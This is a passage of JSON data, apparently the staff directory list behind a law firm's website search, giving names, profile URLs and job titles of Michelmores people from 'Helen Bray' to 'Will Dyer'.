Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will 